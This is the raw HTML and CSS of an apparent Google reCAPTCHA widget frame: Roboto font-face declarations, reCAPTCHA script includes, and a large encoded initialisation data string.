  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8kH5bVITw4aUcQ4HFu_btA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8kH5bVITw4aUcQ4HFu_btA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8kH5bVITw4aUcQ4HFu_btA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5fsKnJRvCoMOMw7zCucKvWHhHwoNDWDtXw7HDvnPCulIrTsOfIEPDqkrDjcKKwp7DjCITw4DCnsKzw68ka8Kvwr/DjhrDuE7DjCU+wrTDvUnDjW8EIcOfDsK7wrXDgT3Djh3DqcKfwq8dwr9PCsOGw7YGw7sudMKKwqg+DsOmWntjA8O2J8OfSQ5Ow6EJwrbCgMOWwqRrwofCtCvDpTlccRzCsT/DgMK2w6d8wpvDnAvCuC0ywqDCgcKdw6DCkzYNwoLDm1LCjcKzTcKow6nDjcKiwpvDmEIOwqhHwp3CjcOIBcKIwozChSA8Aw5tRsKNwrNSThkUwphVY8Kvw7HCsMOPIxXDncO4WMKKU8K9M1UgwoHCqcKuekbCscKTImDCnMKib8Kfwpo8aATCrsK5wobDtMOkRsK/w5wyw453IzMON21hw7jCq8OBaUJNEcOew47ClsOdwop7wonDn2RzMcKLw5x/ISnCiMKtw7XDu2XDpgnDjMKGw6dfUjdpw4U6w4fDjcK2w6ZLwozDgQMrwozCjsO3Dkd5wqlDw7cNw4kowr8hF8Ovw41qZG4nFXnCsVYUFFk4wp7Cr0FmBkvDqwjDq8KDOMO2QW7ChXp/[base64]/[base64]/CpgDDlsKaw6rCnCUeasK6SGMyYMOmVcOGwpnDksOTw78+w77CusOSRlPDkm5vwpzDh0FDYcK2wqFYwrrCuRrCg0RVSiknw7bDjMOAw4dmwrMkw4nDjMKVCjbDosKawqolwp0NFsOBYy/CnMOnwrfCj8OFwr7Dr1smw6XDjD4uwqAZVDbCv8OhDBRcVgY4JcOIQsOGAGRAKcKuw7TDn3huwrstDlfDgU52w77CoUDDscKYIxVBw6nCl1t4wqXCqjx/fXfDjBHDmzHCnsOuwovDsMO9cHjDoC/DpcOMKB12w7/DmVlNwrMRZsKcYcOCbCx0wrlTcsKjBEAMwrciw57DicKJFMKiRDHCiTzCoQDDhkLDp8Ogw5PDusOVwqVqMsOiI2xOfnkUND/[base64]/VcOTw6BVw4cyYBrDhGPDncOAHA/DocOQwpjCiDjDoQBzIBpeMmvDlFnCocKZTQNdwp/[base64]/DscKxFcKSTX/ClsOFw43Co8KWw7/Cm8KCwqvCgH3CgsK/w4t+wrrCo8OkVGXCkjkOfMKMwonCrsOOwpgiwp1oesO7wqdzNcOaGcO8wr/DhGgHwpLDvcKBZMK/wrsxIlIXwpVmw5rCo8OpwpXClhbCscOZWBvDnsOfwpTDvF02w6lQwrNqbcK5w4YqwpDDuQARb2NYwqnDumrCslsgwpRzwr/Dr8OMVsK8woMmwqVxXcO3wr1swoBrw6jDtXzCqcOTw7R5Hg5/w6RCOzvDoUvDpnd1BS1pw5hNNVN0wqYRG8OQccKmwoLDskTDk8KQwqnDjMK8woRUSCvCkEBhwoEQHcOzwqHCgFxWKUTCo8KSE8OgDAoHw73Cn3rCi3Jtwo1ow5XCncO0aTlbNnhrQMOhR8KeTsKXw6vClcOjwr8/wokteGbCpsO2CAYWwpjDqMKgcQYAbcKFJmvCjX4swrUsD8Ozw50lwoREGVd+CzUcw6QlPMK7w47DhRkRYAjClsKMXmTCk8OOw69iEDhFBljDpXzCiMK8w6fDscKmJ8OZw7skw5/Cu8KbB8OTWMORL2hGw456EcOswotpw6jCqFvClsKUEcKtwonCpT7DpF7CqMKpclpgwpgkXw/CmGnDgz/CicK4KipFwqDDjmbCm8Oiw5PDl8K9LCMiVcOJwrjCkArDl8KnF3hGw7QKwqvDi33DmyJZJsOMw4vCkcKwEGvDkcK4Qh/DlsOhZg7CncOtbHzCtGM+EsKyX8OEwprClcKvwpvCtk7DvMKHwp50AcOEwpZowpvClWLClwHDpMKVXybCgh3CrMOddlPDssOUwqfCv31oC8OaXjPDpMKiR8OresKSw408wrVywrvCs8KRwoDClcK6wqI7wrLCucKpwq3DjjbDgQRuID0RYXBdwpd/[base64]/CncKMITHDmcK3w7jCq13DssK0woYEHcKRw4thWw/DusOHwpHDjS/CjT/DksOTI2TCgMOYbUHDo8Kgw6gLwrTCqBBwwrPCmV7DnjHDucO2w5LClm4Ew4PDgcKdw63DulLCssKnw4nCn8OLe8K0OBIzNMOcXkR5FFg9w6Ilw4bDu1nCuyHDnsORCVnDrD7DlMOsMMKPwqrCv8O5w6EEw5LDnHXChz9tZkRCw4/[base64]/CtgQLwr7DoHzDiRkELnFvwpRxbMKBw7/Du3fCjcKBwpfClioJGsOBZcK8GDTDlSPCtzgWWzjDgkwgbcOUJ1bCucKfwptTS1DCgmHDoRDCtsOKGMKIAMKDw6fDmcO4wq52LX5BwqDClcOWJsOgckYmw5I/wrHDlwsNw7bCmcKQwqvCq8Oww6EIClBvBcOYWcK3w47CrcKgIy3DqsKMw6sqc8KDwrVbw5c7w53CrsOILsKxPGBrc8KgMxvCjMKXL2Bnw7AUwqh1SMOAQcKKbgtLw7xAw63CkMKfOnfDmsK/[base64]/DqsKUw5MywpvCpm45IMO+e1kCwoh5BMK+bSbCnMOUaQjDpkYawpZ+TcKKKcOzw6FcccOdDQzDpAlPwpYmw65oSHsRSsKpZcODwpxpQsKXWsK/Z1wYwpvDkh7CksKgwpBJJH4jdzczw67Dj8Kyw6/Cm8OqSEzDhm5JXcKuw5EpUMO2w6zCqTk1w77DsMKuNCJBwoVHVcKmc8KXw4VcME/CqmhsZcKpGVHCn8OyNsOYU0jDhyvDt8OvSjwIw6JbworCizLCpDPCjTHCuMOOwo/Cq8KHJMO2w5t7I8Ouw6c+wrFMbcOhCi/CkFx7worDu8Oaw4/DkXjDkxLCtj97HMOQfMKcFwXDosOpw69Jw7MEaD7CiCvCpsKHwq7DqsKiwp/DrMKDwpzCqljDpxgICBPCni80w4/Cl8OZU28oTFEpw4zChcKaw4U3ZcKrSMO4FT0/wqHDhsKPwrbCmcKGUAXCu8Kow4N+w6rCrRoTFsKZw6JOWRnDqcK0TsOUFGzCrT8pS0VKScO8Y8Kzw79bG8OWwrTCuSA4w4PCvMO5w6bDgMKMwp3Cl8KTKMK7YMO9wqJcb8KwwoFwBMOnw6/[base64]/w6vDsMKea0/DocOWwpwmwqAtLMKbCcO0SUvCuS/CrxUgwoYCJivCisKvw73Cp8OXw4XCgsOZw6ErwoFGwp/DvMKbwpnChsO9wrEgw4DChzvCu2Yrw6nCr8Oww6rDrcOCw5zDg8KVBTDDjsK/fBBUDsKScsKqLRPCtMKTw6Rhw5XCtcOkwrrDuDtZQMKhDcKfwonCs8K7OBTCpz5/w6/DpcKlwqXDgcKTwpIgw50dw6fCgMONw7bDr8KHL8KDexPDtsK0JMKKcWXDl8KxHkTDi8OWSWzCrsKYRsOOUsOjwqo5w7USwoRLwrnCuzfChcOAScK5w6/[base64]/DiyNDw5dmw73CnMO+EQU3dMOhSyTCn1zDg1pXBwlDwq5qworCmR3DsQHDkh5RwoHCsH/[base64]/R8O1wq8JOcOwwofCqcKsQzXCtA8hwo/[base64]/JHXDpzLCtMOnVMKdw4fCpWFMwqjCksO9w4/[base64]/CkkguMUVyZ8KSwrXCq0psPVvDusO4IsOtIsOnOhMcbXwTIA/CpmrDqMKow7zCjsKMwpNPw73DhV/CiQzCsVvCj8KRw4XCjsOewo4ww5MOOTp3SG1Mw7zDqWzDu2jCoyvCucKRFjtiQnhCwqknwpNwfMKDw4Z+TmbCrcKvw4nCsMKyasOBT8Kiw5DCm8KcwrHDiTPCtcO/w7XDiMOhBTBrwpjDrMKpw7zDmgxdwqrDuMKhw5vCphsiw5tAGsKRWRDCmMKZw6Z/[base64]/Cv8OKR8Kww5rCjMOZw6xZLsOywrXCmMKEW8K5dC7Dj8OdwojCjDTDvQTCksKTw77CiMOvdMKHw47CvcOiK1vCrWnDo3fDpsO0wp1Lw4XDqzE+w7xtwq10N8K5wpXCti/Dj8KPI8KqHxB5IsKYPTHCvMKUTjNHEcKhMsKXwpNawrfCu0pgEMO/wpE2dSvDksO8w4fDlsKlwqshw4PClF5ya8K7w5RIWxPDt8KiYsKvwrnDrsOBXcOOc8Kzwq9La04dwojDiiY1TsO/woLCvj0WUMOuwq5OwqxfGBQ6w6FpBBU/wo9KwoQxdzZNwoDCuMKswq4Uwr1yUAXDpcOVIQvDh8K6N8ORwpzDlDY/AMKQwqVBw5wMw6Rtw4wcdRfCjmrDtcKwecONw6wMK8KIwq7Cl8KFw68nwrFVRiUVwpzDo8OzCCRIXQ3Cg8OVw5I7w4oRWVAvw4nCq8KAwqHDukTCicOJwpIULsOddnd+LChXw4/DtCzCtMOhQMK3wpcJw594w4xISWTDlxcqEUZkIk7CmXTCocOLwqQ5w5nCrcOSesOVw7kiw6nDhHzDgAPDiDBTQ2hVAsO/LWdRwprCtXROM8OEwr0nem7Di1N3w4QTw6xjDSXDtjQuw4DDpsKnwod7P8Kzw50GWCfDkyZ/PFx6wo7Co8K/[base64]/[base64]/[base64]/Cgl4NEsOlRHDDn8O4w4vClifCnhLCqMOhw5zCrFUvacKeHSTCujPDm8Kmw7t2wqrDqsOyw6oIHF3DqQo5wqIrOsOzYHdaXsKbwq4JS8Ofwq/[base64]/Cq8K9E2/[base64]/wpjDjcOoS8OVOcK/eMK8wpkQGGPClUHCrsOkUsOzBFjDuU9wdyUgw4pzw5nDlsKowrgiYcONw6tNw7/CsFV4wqfCvnfDscOPM14Zw6NFHEt/[base64]/CnMKewoEkw4jChMOXwpoiKwYqK18MIMOiBcOOwp5HXcKGwrozw7d1w7fDpD3DuQ3CvMO+eWYow5/CtXRNw5bCgsOAw7ccw6oCDcO1wrh0DsKUw51Hw5LDhMOJG8OMw4PDpMKVTMK/McO4XsOTCXTCrA7DhWcTw4HCvW5BAlrDvsORIMO9wpNFw6oQb8Opw7vDt8K7VzrCpCknwq3DsDnDhVADwrZEw5TCvn0CMCsWw5/DpUVvw5jDtMKMw4Aqwp9Ew43DmcKUXzAjLgfDmm10f8OBOsOWclPCj8OBbAldw6PDhcKMw7zCtiPChsKcaXFPwpdVwoDDv0zDrsOcw7XCmMKRwoDDusKNwp1kR8KEIkM8wqpADWtNw4MCwq3DtsO6wqkwAsKuVcKAX8KiPlfCk0/DujUYw6LCp8OGWw8+fGTDrig7BHzCnsKdHTfDjTzDl1XCknYfw6pzdC3Ct8OrQ8Kfw7LChMKuwp/Co1QvNsKGSyPDicKVw53CkzPCqirCjcOUScOsZ8Kmw5p0wo/CuEJgNXpbw6Rjw5ZMIWo6VwN6w6Mfw69Jwo/ChnMgPlrDn8KBw55Xw7A/w6zCg8K+wqHDtMKZSMOWRTB1w7luwpA+w787woQswq3DpBLDpnrCrsOaw5tHN31+wqPDt8KHfsO6BlI6wrZANAAGEcO3YRwEG8OXI8Oqw5XDl8KSf0LCoMKNeCcfekNSw7HCojbDrlvDu0cqasKtBhTCk05/QcKkS8OAIcO0wrzDqsK7IjMxw4rChcKXw7I9RUxbWEHCmxxow77CjMKicHzClydbPDzDgHjCnMKoBAReF1fDs0Bqwq0DwoXCgsOgwpzDt3zDgMKDD8O+wqbCtBs5woHCo3XDunsmeX/DhCI/woAjGMO4w4Mvwo5ywq0ow6c5w7ZrMcKjw700w6nDtyYeJyjCicK6QsOaJsONw6xGJsOpQyXCon0Uwr3ClXHDnVVhwoEdw44nJ0gcIwzCmzTDrsKSPMOtRz/Dg8KUw4hLIwhXwqzCnMOVcxrDoCFgw5zDlcKQwrvCpsKRecOQX0F/GhAdwrJfwrpww4YqwpPCr1jCpAjDlSxpwoXDq1o8w4hUflVTw5PCvxzDksK/Jh5SBUjDo2HCkcKHOhDCscOyw4duCyUcwpQxDMKxDsKNwpBRw7ILFMOCV8Kowq9OwovCjUHCqcKgwqgOE8Kqw5Z/[base64]/DqsOmwpTCg8OeNSHCnRgSw4zDi8ONE8Kzw6k/w7zDoVPDoyDCnn/DiEwYYMKJW1jDpSVrwonDi1wfw617w6M/[base64]/[base64]/ClcOlBXTCm8K6bBfCt23DhVloOcORwoHCv2nDt3Y1AFzDjEfDqMKkwp8hH0QmUsOWQsKnwo/CoMOVDRLDhRbDu8OyKMKawr7DqMKbYkTDuX3DjSsiwqXCp8OQNcOyWxZrYG3Cp8O8Z8KBEcKqJU/[base64]/cMOBwpwQwpTDhMKyDcK6PV5HaznCh8OpLzl3f8KGwp8uAsO+w43DiXQRb8KCA8OQwqjDrBXCusOtw59hG8Oew67DkiRIwqHDpsOFwoItIQVUf8OfcSzCmVUiwrMfw6/CvR7CvQLDoMKtw5QBwqvDsGXCicKOw4bCqSHDi8OIUMO1w5IoVHPCtMO0aD0rwqR8w63CmcKOw6HDs8KrcMOjwpwCQiTDhsKjUcK4YMKpU8Obwq/DhBjDkcOGwrTCuBN6a0ZAw5wTeQnCqMO2ByhVRmRgw4UEw4PDisOUcSrDhMOKOlzDiMOgw7vCi2fCosKXQMKleMOrwplhwoF2wo3DiiDDoVfCp8KgwqQ5dEcqGMK1wq3ChG/DssKtHmzDiXoqwr3CscOGwpRDwr3Cg8OlwprDoFbDu088bEHCjjoiEMKrZMOTw6JLfsKPScOeLE4/w6jCvcO/fE/CjMKvwr4/fVrDlcOXwpFSwqUtA8OVIsOWMl3CiRdEFsKbwq/[base64]/[base64]/DjMK3ME7CmsKIwqLCt0jCg1bCqCMxw6smTcOuRsKwwqHDgjTDlsOaw6xzRsKcwprCmMKIaXoOwpXDsWzClcKxwqpVw6kBI8K5EMKsJsOzRyQHwqR6FcK+wonCtHHCkDZUwprDqsKHOcO1wqUMZsKqPBIRwqF/wrA0fsKnPcKIfcOad3FywrHCmMOUPFM0Mw5NRWMBSXTDr20hD8OcUcKpworDssKUPwFuWsOTAiIubMK1w7vCtT5Kw54KXxTCrBRrKV3Dm8OPw5TDrMK/MyvCgnBaEBvChXPDrMKHOUnDn0k9wobCgMK5w4LCvQDDuVAOw6DCqMO4woIaw7/[base64]/CngfDmG/[base64]/[base64]/LTBbw68CwoDCscOTw4TDi8OSwoFHasKYw6lUw67DpcOVw5l6WsOsdy/Dl8O4wqxqNsObw4TCpMOcf8K7w7Nxw6p9w7VywrzDo8K8w6MCw6jClnrClGAfw63CoGHCmRRGaCzCkEfDp8Osw5DCjyjCisKHw4/ChX/Dj8K4cMOPw5LC